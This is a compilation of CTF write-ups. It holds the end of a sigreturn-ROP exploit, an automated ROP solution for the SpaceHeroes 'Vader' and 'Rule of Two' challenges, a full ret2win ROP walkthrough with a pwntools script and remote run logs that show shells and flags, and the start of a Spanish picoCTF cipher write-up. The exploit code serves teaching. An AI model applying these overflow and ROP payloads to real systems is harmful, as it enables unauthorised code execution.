print(target.recvuntil(b'You say'))
padding = b'a' * 40payload = padding payload += p64(pop_rax)payload += p64(0xf)payload += p64(syscall)
context.arch = "amd64"
frame = SigreturnFrame()
frame.rip = syscallframe.rax = 0x3bframe.rdi = writable_areaframe.rsi = 0frame.rdx = 0payload += bytes(frame)target.sendline(payload)
target.interactive()```And here is how it looks when run against the netcat connection:```knittingirl@DESKTOP-C54EFL6:/mnt/c/Users/Owner/Desktop/CTF_Files/space_heroes$ python3 blackhole_rop_writeup.py[+] Opening connection to 0.cloud.chals.io on port 12655: Doneb" \n llllooooooolllllll \n llloodddddddddddddoooooooooll\n lllloooddddddddddddddddooooooooooool\n llooodddddddddxxxxxkkkkkkxxddoooooooolll \n lloooddddddxxxxkOOOOOO000000OOkxxdddoooolllll \n llloodddddxxxkkOOO0000000KKKKKK000Okxddddoooolll \n lllooddxxxxkkOOOOO0000OOOOOOOOO00KK00Oxddddddoooll \n llloodxxxxkkOOOOOOkkxdddoooolllllloxO000kxddoddddoll \n lloooodxkkkOOOOOOkdol ''....' x00Oxdddoooooll \n looooodxkOOOOOkxdol '''......... . kOkxddoooooll \n llooooddxkOO00Okdl '......... xOkxddooooool \n loooooddxkOOOOkxo '..... .... . xkxdoooooool \n looooddxxkkOOOOxl ....... . oxxdooooolll \n loddddddxxxkOOOkd ... ' oxxdooooooll \n lodddoddxxxkOO0Oxl '. .' ldxddoooooolll \n loodddoddxxkkOOOOxo .. ..' odddddoooooooll \n lodddddoddxxkkkOOOOkdl '......' odxxdddddoooooolll \nlloddddddooddxxxxkkkOkkkkxxxddddxxxxxxdddooooollll \nllooddddddddddddxxxxxxxxxxxdddddddddddoooolllll \nllloooooooooooddddxxxxxxxdddddddoooollll l \nooooooooddddddddxddddddddddooolll lll \nlooooooooooooooooooooooollll \n llllllooooolllll \n lllll \n----------------------------------------------------------------------------\n ~ Welcome to Black Hole ROP ~ \n----------------------------------------------------------------------------\n<<< Address of syscall, ret : 0x4013bb\n<<< Address of writable memory : 0x666000\n<<< Address of pop rax, ret : 0x4013c5"b'\n----------------------------------------------------------------------------\n\n>>> \n<<< You say'b': 5fa9bf0cccccccc\n>>> \n<<< You say'b': 5fa9bf0cccccccc\x01`f\n>>> \n<<< You say'b': 5fa9bf0ccccccc\x02`f\n>>> \n<<< You say'b': 5fa9bf0ccccccc\x03`f\n>>> \n<<< You say'b': 5fa9bf0cccccccc\x04`f\n>>> \n<<< You say'b': 5fa9bf0ccccccc\x05`f\n>>> \n<<< You say'b': 5fa9bf0ccccccc\x06`f\n>>> \n<<< You say'[*] Switching to interactive mode: /bin/sh>>><<< You say: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xc5ls-banner_failbinblackholebootdevetcflag.txthomeliblib32lib64libx32mediamntoptprocrootrunsbinservice.confsrvsystmpusrvarwrapper$ cat flag.txtshctf{1-hAs-4-ngul4riTy-coNtain3d-w1thin-a-r3g1on-oF-sp4c3}```Thanks for reading! |
[Original writeup](https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Web_Exploitation/Includes) (https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Web_Exploitation/Includes) |
# Vader and Rule of Two
### This is a UNINTENDED Solution for this two challenges.
Challenge Description:
```bashVader100MediumSubmit flag from /flag.txt from 0.cloud.chals.io:20712
Author: v10l3nt
0.cloud.chals.io:20712``````bashRule of Two375Hard"Always there are two. No more or no less." - Yoda
Submit /sith.txt flag from 0.cloud.chals.io:20712
Author: v10l3nt
0.cloud.chals.io:20712```
If you see close, you note that both challenge has the same address, same port, and most important, the same binary!!
I will use an automated tool for CTF PWN resolution challenges called [AUTOROP](https://autorop.readthedocs.io/en/latest/)
```bash┌──(leonuz㉿sniper)-[~[~/SpaceHeroesCTF/PWN/Vader]]└─$ autorop ./vader 0.cloud.chals.io 20712 [*] '/home/leonuz/CTFs/SpaceHeroesCTF/vader' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] Produced pipeline: Classic(Corefile(), OpenTarget(), Puts(False, ['__libc_start_main', 'puts']), Auto(), SystemBinSh())[*] Pipeline [1/5]: Corefile()[+] Starting local process './vader': pid 9817[*] Process './vader' stopped with exit code -11 (SIGSEGV) (pid 9817)[+] Receiving all data: Done (0B)[+] Parsing corefile...: Done[*] '/home/leonuz/CTFs/SpaceHeroesCTF/core.9817' Arch: amd64-64-little RIP: 0x4015f9 RSP: 0x7ffe4eb5c7c8 Exe: '/home/leonuz/CTFs/SpaceHeroesCTF/vader' (0x400000) Fault: 0x6161616161616166[*] Fault address @ 0x6161616161616166[*] Offset to return address is 40[*] Pipeline [2/5]: OpenTarget()[+] Opening connection to 0.cloud.chals.io on port 20712: Done[*] Pipeline [3/5]: Puts(False, ['__libc_start_main', 'puts'])[+] Opening connection to 0.cloud.chals.io on port 20712: Done[*] Loaded 20 cached gadgets for './vader'[*] 0x0000: 0x401016 ret 0x0008: 0x40165b pop rdi; ret 0x0010: 0x404ff0 [arg0] rdi = __libc_start_main 0x0018: 0x401030 puts 0x0020: 0x401016 ret 0x0028: 0x40165b pop rdi; ret 0x0030: 0x405018 [arg0] rdi = got.puts 0x0038: 0x401030 puts 0x0040: 0x401016 ret 0x0048: 0x4015b5 main()[*] leaked __libc_start_main @ 0x7f1409a81720[*] leaked puts @ 0x7f1409acfde0[*] Pipeline [4/5]: Auto()[*] Searching for libc based on leaks using libc.rip[!] 8 matching libc's found, picking first one[*] Downloading libc[*] '/home/leonuz/CTFs/SpaceHeroesCTF/.autorop.libc' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Pipeline [5/5]: SystemBinSh()[*] Loaded 191 cached gadgets for '.autorop.libc'[*] 0x0000: 0x401016 ret 0x0008: 0x40165b pop rdi; ret 0x0010: 0x7f1409be2962 [arg0] rdi = 139724039530850 0x0018: 0x7f1409aa3850 system 0x0020: 0x401016 ret 0x0028: 0x4015b5 main()[*] Switching to interactive modeMMMMMMMMMMMMMMMMMMMMMMMMMMMWXKOxdolc;',;;::llclodkOKNWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWXOoc;::::::;;;clkKNXxlcccc:::::cdOXWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWMMNkc,;clccc;,... .:c:. ...,;:cccc:,,ckNMWMMMMMMMMMMMMMDARKMMMMMMMMMMMMMMMMMMXx;;lol:' .'. .':loc',xNMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMW0:;dxlcc' .dO; .::lxo':0MMMMMMMMMMMMS1D3MMMMMMMMMMMMMMMWk':Ol;x0c ';oKK: . cOo,dk;,OMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMO':Ol:0Xc l0OXNc.l' cKO;o0;,KMMMMMMMMMMMMOFMMMMMMMMMMMMMMX:'Oo:KMd o0ONWc'x, .xM0:xk.lWMMMMMMMMMMMMMMMMMMMMMMMMMMMx.okcOMMk. o0OWMl'x; .xMMklOc'OMMMMMMMMMMTH3MMMMMMMMMMMMMWc'xldWMMWKx' oOkNMo,x; 'oONMMWdod.oMMMMMMMMMMMMMMMMMMMMMMMMMMK;:dl0MMMMMXc lOxNMo'd; lWMMMMMOld;:NMMMMMMMFORC3MMMMMMMMMMMMMO':ldWMMMMWo ckxNMd,d; .kMMMMMNlc;,KMMMMMMMMMMMMMMMMMMMMMMMMMk';cxMMMMMWOl:,. cxxNMx;d; .,;l0MMMMMWdc;'0MMMMMMMMMMMMMMMMMMMMMMMMMx',cOMMMWXOxoc;. cxxNMkcx: .cdkOXWMMMMd:;'0MMMMMMMMMMMMMMMMMMMMMMMMMx';;l0xl,. . ,0xdWMOcOx. .,lkXWd:;'OMMMMMMMMMMMMMMMMMMMMMMMMMd.ld:' .',;::ccc:;,kWxxWMOlONo',:cc::,'... 'ood:'OMMMMMMMMMMMMMMMMMMMMMMMMWl.xK: .';coOXo:xxo:kKkl:;'. .oXl.OMMMMMMMMMMMMMMMMMMMMMMMM0';d' .......',;;''. ..'',;,'...... lo.lWMMMMMMMMMMMMMMMMMMMMMMX:,l' .. .',:;lo. ;d:;:,.. .. c:.xWMMMMMMMMMMMMMMMMMMMMNc,o, '0XxoOWd. .l:,0MMMMMMMMMMMMMMMMMMMWd,o; .xMNXWWc .o::XMMMMMMMMMMMMMMMMMMk,oc .. .kXkdONc .. 'd;oWMMMMMMMMMMMMMMMM0;lo. .;:,'.... 'cxxo;'''cxxo:. ......';' :x:xWMMMMMMMMMMMMMMK:lx. 'xNNXXXKd;;::,.,l:..':c;,;xKKKXX0l. oxcOMMMMMMMMMMMMMXcck, .. ,cloool:. .lc,,'.cx, .';looooc. .kxlKMMMMMMMMMMMWoc0c .'. .cdll;..',;lkOxxl:xOOxclddkkl:,''.';:cl' .. :KddNMMMMMMMMMWxc0x. :o; .xWWKkdodkKWMMKlxWMMMKdOMMWXkdoloONMXc .cc. .dXdxWMMMMMMMMOcOK; 'xd.'0MMMMMMMXk0Xc'dKXXKO:,0KkKWMMMMMMWo.;xl. ,0XxOWMMMMMM0lkNo .xO;cXWWMWXd:dx; ;d;,:l: ;xd:l0WMMMWx,oO; oWKx0MMMMMKokW0' .dKdOWMNx;ckd:. lK,.cOd..lcdO:'oXMMKokO, .OWKkXMMMXdxN0; .kWNWXc.,d;.do lK,.:kd.,0l.;o,.:KWNNK, ;KW0kNMNxdOc. ,0MMd..;l''Oo lK,.;kd.;Ko .,,. lWMXc 'xXOOWxd0d. ;KMO,.c0ocXk;xXocxK0cdNOcol'''dWWd. .o0kO,xWX: :XXc.:oddxxxxxxddxxxxkkOko;.:KNd. 'kN0l.,dOkdoc:,'.. .'..,lxkox0OO0kxOOxOOddxl,..,,. ..,:lkKOl.x,...',;:cc::;,,'''... .,;cdO0KKKXXKkdo:,,'. ...'',,,,;;clllc;'..;MNKOxdoolcc::;;;;. .. ..,;:clc;.. ...,;;;,,'',;;:clox0NMMMMMMMMMMMMMMMMW0; 'kKXXNNNWWMMMMMMMMMMMMMMMMMMMMMMMMMMMNd,.. ........ .. .kWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWKxl;.. 'okOOko:,.. .. ....';lKWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMXkdc'.... .,cc:,,'.. .'o0Oo:;:cokXMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWXkdoc;''''',,;;:::::::ccllclx0NMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWXkol:;,'.''''....,cokKWMMMMMMMMMMMMMMMMMMMMMMMMMMMM
When I left you, I was but the learner. Now I am the master >>> $
```
At this point, we can see the prompt `$` which indicate that the machine has been pwn. Let's list the directory looking for the flags.
```bash When I left you, I was but the learner. Now I am the master >>> $ ls-banner_failbinbootdevetcflag.txthomeliblib32lib64libx32mediamntoptprocrootrunsbinservice.confsith.txtsrvsystmpusrvadervarwrapper$ cat flag.txtshctf{th3r3-1s-n0-try}$ cat sith.txtshctf{W1th0ut-str1f3-ur-v1ctory-has-no-m3an1ng}$ [*] Interrupted[*] Closed connection to 0.cloud.chals.io port 20712[*] Closed connection to 0.cloud.chals.io port 20712 ```flag for "Vader" Challenge is inside of flag.txt##### shctf{th3r3-1s-n0-try} flag for "Rule of two" Challenge is inside of sith.txt##### shctf{W1th0ut-str1f3-ur-v1ctory-has-no-m3an1ng}
- - -#### More Info about automatic tools for PWN here - [AUTOROP](https://github.com/mariuszskon/autorop)- [ZERATOOL](https://github.com/ChrisTheCoolHut/Zeratool)
- - -### Final Notes.
An excellent engineering professor taught me that **"As an engineers we can't know ALL the answers, but we SHOULD know how to look for them"**.
- - -
Thanks [FITSEC Team](https://research.fit.edu/fitsec/) for the excellent CTF.
For fun and knowledge, always think out of the box! :) |
# Vader
The description for this challenge was as follows:
*Submit flag from /flag.txt from 0.cloud.chals.io:20712*
This was a relatively simple binary exploitation challenge, and it was only worth 100 points by the end of the competition. Nevertheless, it seems like a nice learning exercise for anyone new to ROP.
**TL;DR Solution:** Note that the program includes a significant stack overflow, as well as a function that will print the flag if its parameters are set correctly. Set up a ROPchain using the various pop gadgets available in the binary to set those parameters, then call the function to print the flag.
# Original Writeup Link
This writeup is also available on my GitHub! View it there via this link: https://github.com/knittingirl/CTF-Writeups/tree/main/pwn_challs/space_heroes_22/vader
## Understanding the Program:
The first step of binary exploitation is typically to run the program and try inputs that might indicate certain security issues, and that approach works well. When I run the program and enter an arbitrary long string, I trigger a segmentation fault. This indicates some sort of overflow that can potentially be exploited.```knittingirl@DESKTOP-C54EFL6:/mnt/c/Users/Owner/Desktop/CTF_Files/space_heroes$ ./vaderMMMMMMMMMMMMMMMMMMMMMMMMMMMWXKOxdolc;',;;::llclodkOKNWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWXOoc;::::::;;;clkKNXxlcccc:::::cdOXWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWMMNkc,;clccc;,... .:c:. ...,;:cccc:,,ckNMWMMMMMMMMMMMMMDARKMMMMMMMMMMMMMMMMMMXx;;lol:' .'. .':loc',xNMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMW0:;dxlcc' .dO; .::lxo':0MMMMMMMMMMMMS1D3MMMMMMMMMMMMMMMWk':Ol;x0c ';oKK: . cOo,dk;,OMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMO':Ol:0Xc l0OXNc.l' cKO;o0;,KMMMMMMMMMMMMOFMMMMMMMMMMMMMMX:'Oo:KMd o0ONWc'x, .xM0:xk.lWMMMMMMMMMMMMMMMMMMMMMMMMMMMx.okcOMMk. o0OWMl'x; .xMMklOc'OMMMMMMMMMMTH3MMMMMMMMMMMMMWc'xldWMMWKx' oOkNMo,x; 'oONMMWdod.oMMMMMMMMMMMMMMMMMMMMMMMMMMK;:dl0MMMMMXc lOxNMo'd; lWMMMMMOld;:NMMMMMMMFORC3MMMMMMMMMMMMMO':ldWMMMMWo ckxNMd,d; .kMMMMMNlc;,KMMMMMMMMMMMMMMMMMMMMMMMMMk';cxMMMMMWOl:,. cxxNMx;d; .,;l0MMMMMWdc;'0MMMMMMMMMMMMMMMMMMMMMMMMMx',cOMMMWXOxoc;. cxxNMkcx: .cdkOXWMMMMd:;'0MMMMMMMMMMMMMMMMMMMMMMMMMx';;l0xl,. . ,0xdWMOcOx. .,lkXWd:;'OMMMMMMMMMMMMMMMMMMMMMMMMMd.ld:' .',;::ccc:;,kWxxWMOlONo',:cc::,'... 'ood:'OMMMMMMMMMMMMMMMMMMMMMMMMWl.xK: .';coOXo:xxo:kKkl:;'. .oXl.OMMMMMMMMMMMMMMMMMMMMMMMM0';d' .......',;;''. ..'',;,'...... lo.lWMMMMMMMMMMMMMMMMMMMMMMX:,l' .. .',:;lo. ;d:;:,.. .. c:.xWMMMMMMMMMMMMMMMMMMMMNc,o, '0XxoOWd. .l:,0MMMMMMMMMMMMMMMMMMMWd,o; .xMNXWWc .o::XMMMMMMMMMMMMMMMMMMk,oc .. .kXkdONc .. 'd;oWMMMMMMMMMMMMMMMM0;lo. .;:,'.... 'cxxo;'''cxxo:. ......';' :x:xWMMMMMMMMMMMMMMK:lx. 'xNNXXXKd;;::,.,l:..':c;,;xKKKXX0l. oxcOMMMMMMMMMMMMMXcck, .. ,cloool:. .lc,,'.cx, .';looooc. .kxlKMMMMMMMMMMMWoc0c .'. .cdll;..',;lkOxxl:xOOxclddkkl:,''.';:cl' .. :KddNMMMMMMMMMWxc0x. :o; .xWWKkdodkKWMMKlxWMMMKdOMMWXkdoloONMXc .cc. .dXdxWMMMMMMMMOcOK; 'xd.'0MMMMMMMXk0Xc'dKXXKO:,0KkKWMMMMMMWo.;xl. ,0XxOWMMMMMM0lkNo .xO;cXWWMWXd:dx; ;d;,:l: ;xd:l0WMMMWx,oO; oWKx0MMMMMKokW0' .dKdOWMNx;ckd:. lK,.cOd..lcdO:'oXMMKokO, .OWKkXMMMXdxN0; .kWNWXc.,d;.do lK,.:kd.,0l.;o,.:KWNNK, ;KW0kNMNxdOc. ,0MMd..;l''Oo lK,.;kd.;Ko .,,. lWMXc 'xXOOWxd0d. ;KMO,.c0ocXk;xXocxK0cdNOcol'''dWWd. .o0kO,xWX: :XXc.:oddxxxxxxddxxxxkkOko;.:KNd. 'kN0l.,dOkdoc:,'.. .'..,lxkox0OO0kxOOxOOddxl,..,,. ..,:lkKOl.x,...',;:cc::;,,'''... .,;cdO0KKKXXKkdo:,,'. ...'',,,,;;clllc;'..;MNKOxdoolcc::;;;;. .. ..,;:clc;.. ...,;;;,,'',;;:clox0NMMMMMMMMMMMMMMMMW0; 'kKXXNNNWWMMMMMMMMMMMMMMMMMMMMMMMMMMMNd,.. ........ .. .kWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWKxl;.. 'okOOko:,.. .. ....';lKWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMXkdc'.... .,cc:,,'.. .'o0Oo:;:cokXMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWXkdoc;''''',,;;:::::::ccllclx0NMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWXkol:;,'.''''....,cokKWMMMMMMMMMMMMMMMMMMMMMMMMMMMM
When I left you, I was but the learner. Now I am the master >>> aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaSegmentation fault```Next, I can decompile the binary with Ghidra to get a closer look at what it's doing. In the decompilation for main, I see that fgets() is being used to read up to 0x100 bytes into a stack buffer to which 32 bytes have been allocated. This indicates that there is a serious stack overflow, which will in turn allow us to overwrite the return pointer and execute functions and gadgets of our choice.```undefined8 main(void)
{ char my_input [32]; print_darth(); printf("\n\n When I left you, I was but the learner. Now I am the master >>> "); fgets(my_input,0x100,stdin); return 0;}```I also see that there is something resembling a win function in vader(). This function will open and print the contents of the flag.txt file, but only if its five parameters are set to specific values:```void vader(char *param_1,char *param_2,char *param_3,char *param_4,char *param_5)
{ int iVar1; undefined8 local_38; undefined8 local_30; undefined8 local_28; undefined8 local_20; FILE *local_10; iVar1 = strcmp(param_1,"DARK"); if (iVar1 == 0) { iVar1 = strcmp(param_2,"S1D3"); if (iVar1 == 0) { iVar1 = strcmp(param_3,"OF"); if (iVar1 == 0) { iVar1 = strcmp(param_4,"TH3"); if (iVar1 == 0) { iVar1 = strcmp(param_5,"FORC3"); if (iVar1 == 0) { local_38 = 0; local_30 = 0; local_28 = 0; local_20 = 0; local_10 = (FILE *)0x0; local_10 = fopen("flag.txt","r"); fgets((char *)&local_38,0x30,local_10); printf("<<< %s\n",&local_38); } } } } else { printf("You are a wretched thing, of weakness and fear."); } /* WARNING: Subroutine does not return */ exit(1); } return;}
```## Exploiting the Program with a ROP chain:
Most likely, you are already somewhat familiar with the ret2win binary exploitation technique, in which the address of some win function is made to overwrite the return pointer, and it is triggered when the function in which it is implemented returns. Calling a win function with specific arguments is a bit more tricky, but still doable. In essence, in much the same way as an overwrite of the return address can cause one function to be triggered, adding more functions or gadgets after that overwritten address can cause the program to execute them one after another in a chain, since each program should return back where it started, in the midst of the ROP chain.
This feature is very helpful when setting parameters for a function call in x86-64. Unlike x86 (32-bit), where arguments would simply have been placed on the stack after the function address, in x86-64, parameters are determined by values in registers. Normally, specific registers correspond with different parameters in a clear and defined manner: rdi is the first parameter, rsi is the second, rdx is the third, rcx is the fourth, and r8 is the fifth. In normal program flow, these parameters are often filled using mov instructions; for example, here is a decompiled fgets() call in the main function of vader:```fgets(my_input,0x100,stdin);```And here is the corresponding assembly code. Lines like "MOV RDX ,qword ptr [stdin ]" move the address for stdin into rdx, which then shows up as the third parameter of the function.``` 004015db 48 8b 15 MOV RDX ,qword ptr [stdin ] 8e 3a 00 00 004015e2 48 8d 45 e0 LEA RAX =>my_input ,[RBP + -0x20 ] 004015e6 be 00 01 MOV ESI ,0x100 00 00 004015eb 48 89 c7 MOV RDI ,RAX
```In a ROPchain, however, we need to use small portions of instructions that already exist in the binary, followed by ret instructions (these are known as gadgets) so that after their exection, the program flow returns to the next instruction on the stack and allows us to form a chain. One of the simplest forms of gadget is the "pop register name ; ret" variety; this type of gadget will fill the register with the next 8-byte item on the stack, popping it off in the process, then return back to the chain after both the gadget and the stack item that was popped. This means that we can make a chain comprised of something like "pop rdi ; ret" "value for rdi" "pop rsi ; ret" "value for rsi", etc., ending with the desired function call.
In addition, it is relatively easy to find these types of gadgets using automated tools like ROPgadget or ropper. I normally run ROPgadget on a binary, grep for the specific gadget or at least register that I want to control, and then recording the address in a variable in my exploit code. For instance, here is how we can find a "pop rdi ; ret" gadget.```knittingirl@DESKTOP-C54EFL6:/mnt/c/Users/Owner/Desktop/CTF_Files/space_heroes$ ROPgadget --binary vader | grep "pop rdi"0x000000000040165b : pop rdi ; ret```Sometimes, we can't find gadgets that only affect the register we're interested in. For instance, the only "pop rsi" gadget in the binary has a "pop r15" gadget between it and the ret. This is ultimately not super important, but we do need to include a second item on the stack to be popped into r15; this stack item's value is not important.```knittingirl@DESKTOP-C54EFL6:/mnt/c/Users/Owner/Desktop/CTF_Files/space_heroes$ ROPgadget --binary vader | grep "pop rsi"0x0000000000401659 : pop rsi ; pop r15 ; ret```Sometimes, you will need to work with more exotic gadgets, but in this case, pop gadgets for all of the registers we need are available in the binary.
## Putting It All Together
At this point, we know how to control the registers whose contents will be checked over the course of the win function. The actual contents of registers needs to be addresses to the strings to which they are respectively being compared; fortunately, those strings already exist in the binary, and it is pretty easy to find them using something like Ghidra:Here is what the final script looks like:```from pwn import *
local = 0if local == 1: target = process('./vader') #This breaks toward the end of main. Run it locally and watch the pops and register values to get a feel for how this works. pid = gdb.attach(target, "\nb *0x004015f8\n set disassembly-flavor intel\ncontinue")else: target = remote('0.cloud.chals.io', 20712)
elf = ELF('vader')
#Gadgets:pop_rdi = 0x000000000040165b pop_rsi_r15 = 0x0000000000401659pop_rcx_rdx = 0x00000000004011cdpop_r8 = 0x00000000004011d9
#Strings:DARK = 0x00402ec9S1D3 = 0x00402eceOF = 0x00402ed3TH3 = 0x00402ed6FORC3 = 0x00402eda
print(target.recvuntil(b'Now I am the master >>>'))#I used cyclic to figure out the padding size, I did not consider the explanation super important for the write-up.payload = cyclic(200)padding = b'a' * 40payload = paddingpayload += p64(pop_rdi)payload += p64(DARK)payload += p64(pop_rsi_r15)#I just put two copies of the S1D3 address on the stack so that the second one is popped into r15.payload += p64(S1D3) * 2payload += p64(pop_rcx_rdx)#The first address goes into rcx, and the second goes into rdx.payload += p64(TH3) + p64(OF)payload += p64(pop_r8)payload += p64(FORC3)#This is just an easy way to get the addresses of named functions in pwntools.payload += p64(elf.symbols['vader'])
target.sendline(payload)
target.interactive()```And here is what it looks like when the program is run against the remote server:```knittingirl@DESKTOP-C54EFL6:/mnt/c/Users/Owner/Desktop/CTF_Files/space_heroes$ python3 vader_exploit.py[+] Opening connection to 0.cloud.chals.io on port 20712: Done[*] '/mnt/c/Users/Owner/Desktop/CTF_Files/space_heroes/vader' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)b"MMMMMMMMMMMMMMMMMMMMMMMMMMMWXKOxdolc;',;;::llclodkOKNWMMMMMMMMMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMMMMWXOoc;::::::;;;clkKNXxlcccc:::::cdOXWMMMMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMWMMNkc,;clccc;,... .:c:. ...,;:cccc:,,ckNMWMMMMMMMMMMMMMDARK\nMMMMMMMMMMMMMMMMMMXx;;lol:' .'. .':loc',xNMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMW0:;dxlcc' .dO; .::lxo':0MMMMMMMMMMMMS1D3\nMMMMMMMMMMMMMMMWk':Ol;x0c ';oKK: . cOo,dk;,OMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMO':Ol:0Xc l0OXNc.l' cKO;o0;,KMMMMMMMMMMMMOF\nMMMMMMMMMMMMMMX:'Oo:KMd o0ONWc'x, .xM0:xk.lWMMMMMMMMMMMMM\nMMMMMMMMMMMMMMx.okcOMMk. o0OWMl'x; .xMMklOc'OMMMMMMMMMMTH3\nMMMMMMMMMMMMMWc'xldWMMWKx' oOkNMo,x; 'oONMMWdod.oMMMMMMMMMMMMM\nMMMMMMMMMMMMMK;:dl0MMMMMXc lOxNMo'd; lWMMMMMOld;:NMMMMMMMFORC3\nMMMMMMMMMMMMMO':ldWMMMMWo ckxNMd,d; .kMMMMMNlc;,KMMMMMMMMMMMM\nMMMMMMMMMMMMMk';cxMMMMMWOl:,. cxxNMx;d; .,;l0MMMMMWdc;'0MMMMMMMMMMMM\nMMMMMMMMMMMMMx',cOMMMWXOxoc;. cxxNMkcx: .cdkOXWMMMMd:;'0MMMMMMMMMMMM\nMMMMMMMMMMMMMx';;l0xl,. . ,0xdWMOcOx. .,lkXWd:;'OMMMMMMMMMMMM\nMMMMMMMMMMMMMd.ld:' .',;::ccc:;,kWxxWMOlONo',:cc::,'... 'ood:'OMMMMMMMMMMMM\nMMMMMMMMMMMMWl.xK: .';coOXo:xxo:kKkl:;'. .oXl.OMMMMMMMMMMMM\nMMMMMMMMMMMM0';d' .......',;;''. ..'',;,'...... lo.lWMMMMMMMMMMM\nMMMMMMMMMMMX:,l' .. .',:;lo. ;d:;:,.. .. c:.xWMMMMMMMMMM\nMMMMMMMMMMNc,o, '0XxoOWd. .l:,0MMMMMMMMMM\nMMMMMMMMMWd,o; .xMNXWWc .o::XMMMMMMMMM\nMMMMMMMMMk,oc .. .kXkdONc .. 'd;oWMMMMMMMM\nMMMMMMMM0;lo. .;:,'.... 'cxxo;'''cxxo:. ......';' :x:xWMMMMMMM\nMMMMMMMK:lx. 'xNNXXXKd;;::,.,l:..':c;,;xKKKXX0l. oxcOMMMMMMM\nMMMMMMXcck, .. ,cloool:. .lc,,'.cx, .';looooc. .kxlKMMMMMM\nMMMMMWoc0c .'. .cdll;..',;lkOxxl:xOOxclddkkl:,''.';:cl' .. :KddNMMMMM\nMMMMWxc0x. :o; .xWWKkdodkKWMMKlxWMMMKdOMMWXkdoloONMXc .cc. .dXdxWMMMM\nMMMMOcOK; 'xd.'0MMMMMMMXk0Xc'dKXXKO:,0KkKWMMMMMMWo.;xl. ,0XxOWMMM\nMMM0lkNo .xO;cXWWMWXd:dx; ;d;,:l: ;xd:l0WMMMWx,oO; oWKx0MMM\nMMKokW0' .dKdOWMNx;ckd:. lK,.cOd..lcdO:'oXMMKokO, .OWKkXMM\nMXdxN0; .kWNWXc.,d;.do lK,.:kd.,0l.;o,.:KWNNK, ;KW0kNM\nNxdOc. ,0MMd..;l''Oo lK,.;kd.;Ko .,,. lWMXc 'xXOOW\nxd0d. ;KMO,.c0ocXk;xXocxK0cdNOcol'''dWWd. .o0kO\n,xWX: :XXc.:oddxxxxxxddxxxxkkOko;.:KNd. 'kN0l\n.,dOkdoc:,'.. .'..,lxkox0OO0kxOOxOOddxl,..,,. ..,:lkKOl.\nx,...',;:cc::;,,'''... .,;cdO0KKKXXKkdo:,,'. ...'',,,,;;clllc;'..;\nMNKOxdoolcc::;;;;. .. ..,;:clc;.. ...,;;;,,'',;;:clox0N\nMMMMMMMMMMMMMMMMW0; 'kKXXNNNWWMMMMMMMMM\nMMMMMMMMMMMMMMMMMMNd,.. ........ .. .kWMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMWKxl;.. 'okOOko:,.. .. ....';lKWMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMMMMXkdc'.... .,cc:,,'.. .'o0Oo:;:cokXMMMMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMMMMMMWXkdoc;''''',,;;:::::::ccllclx0NMMMMMMMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMMMMMMMMMMWXkol:;,'.''''....,cokKWMMMMMMMMMMMMMMMMMMMMMMMMMMMM\n\n\n When I left you, I was but the learner. Now I am the master >>>"[*] Switching to interactive mode <<< shctf{th3r3-1s-n0-try}
[*] Got EOF while reading in interactive$```Thaks for reading! |
Nos entregan la descripción del reto:
DESCRIPCION:
A new modular challenge!Download the message here.Take each number mod 41 and find the modular inverse for the result. Then map to the following character set: 1-26 are the alphabet, 27-36 are the decimal digits, and 37 is an underscore.Wrap your decrypted message in the picoCTF flag format (i.e. picoCTF{decrypted_message}.
Al igual que en el reto anterior, nos entregan un fichero que contiene un mensaje, al abrirlo vemos que son una serie de numeros:
145 126 356 272 98 378 395 352 392 215 446 168 180 359 51 190 404 209 185 115 363 431 103Como hemos visto en el reto anterior, debemos seguir las instrucciones que nos dan, para poder resolver el reto:
Debemos tomar cada numero entregado y calcular el inverso modular mod41Mapear cada inverso modular obtenido en un diccionario que se compone:a. Las posiciones 1-26 son las letras del alfabeto en mayusculas.b. Las posiciones 27-36 son decimales.c. La posicion 37 es el simbolo "_"Tomamos el diccionario que obtuvimos en el reto anterior y lo reutilizamos (son los mismos parametros):“ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_”
